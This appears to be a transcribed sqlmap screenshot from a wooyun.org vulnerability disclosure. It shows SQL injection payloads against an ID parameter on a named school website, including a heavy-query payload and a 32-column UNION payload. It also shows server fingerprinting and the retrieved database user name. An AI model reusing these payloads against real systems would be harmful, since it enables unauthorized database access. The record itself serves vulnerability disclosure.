 管理员: sqlmap
Payload: ID=456 AND 2808=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuser
s AS sys7)
Type: UNION query
Title: Generic UNION query (NULL) - 32 columns
Payload: ID=-6764 UNION ALL SELECT NULL,CHAR(113)+CHAR(113)+CHAR(112)+CHAR(1
07)+CHAR(113)+CHAR(66)+CHAR(114)+CHAR(84)+CHAR(76)+CHAR(86)+CHAR(119)+CHAR(80)+C
HAR(104)+CHAR(104)+CHAR(76)+CHAR(113)+CHAR(112)+CHAR(118)+CHAR(107)+CHAR(113),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[15:23:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2012
[15:23:14] [INFO] fetching current user
current user: 'shsunweb'
[15:23:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\kebiao.shsunedu.com'
[*] shutting down at 15:23:14
www.wooyun.org